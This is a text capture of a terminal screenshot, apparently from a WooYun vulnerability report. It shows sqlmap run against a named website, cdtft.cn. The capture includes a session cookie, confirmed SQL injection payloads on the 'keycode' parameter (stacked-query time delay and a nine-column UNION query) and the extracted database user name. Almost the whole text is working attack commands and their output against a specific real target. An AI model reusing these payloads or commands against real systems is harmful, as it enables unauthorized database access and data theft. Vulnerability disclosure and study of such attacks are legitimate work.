 应用程序 位置 终端 一 16：12 1 zh
root@Fuck-yOu: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---
[16:11:14] [INFO] testing Microsoft SQL Server
[16:11:15] [INFO] confirming Microsoft SQL Server
[16:11:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[16:11:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 98 times
[16:11:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/cdtft.cn'
[*] shutting down at 16:11:18
root@Fuck-yOu:~# sqlmap -u "http://cdtft.cn/map.aspx?keycode=1&wangdianid=42" --cookie="ASP.NET_SessionId=m4nx1pk4dxl4heqmmux4fdwb; CNZZDATA125639921" --random-agent --dbms mssql --current-user
{1.0-dev-nongit-201512300a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:11:25
[16:11:25] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Opera/9.23 (Windows NT 5.1; U; zh-cn)'
[16:11:25] [INFO] testing connection to the target URL
[16:11:26] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keycode (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: keycode=1';WAITFOR DELAY '0:0:5'--&wangdianid=42
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: keycode=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(120)+CHAR(118)+CHAR(113)+CHAR(120)+CHAR(80)+CHAR(73)+CHAR(89)+CHAR(73)+CHAR(88)+CHAR(85)+CHAR(68)+CHAR(87
)+CHAR(106)+CHAR(71)+CHAR(114)+CHAR(79)+CHAR(100)+CHAR(104)+CHAR(97)+CHAR(72)+CHAR(107)+CHAR(78)+CHAR(87)+CHAR(122)+CHAR(119)+CHAR(90)+CHAR(73)+CHAR(99)+CHAR(119)+CHAR(78)+CHAR(110)+CHAR(69)+CHAR(104)+CHAR(71)+C
HAR(82)+CHAR(120)+CHAR(72)+CHAR(105)+CHAR(106)+CHAR(70)+CHAR(110)+CHAR(122)+CHAR(66)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(113)-- -&wangdianid=42
---
[16:11:27] [INFO] testing Microsoft SQL Server
[16:11:27] [INFO] confirming Microsoft SQL Server
[16:11:28] [WARNING] reflective value(s) found and filtering out
[16:11:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[16:11:29] [INFO] fetching current user
current user: 'tft'
[16:11:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/cdtft.cn'
[*] shutting down at 16:11:30
root@Fuck-yOu:~#
www.wooyun.org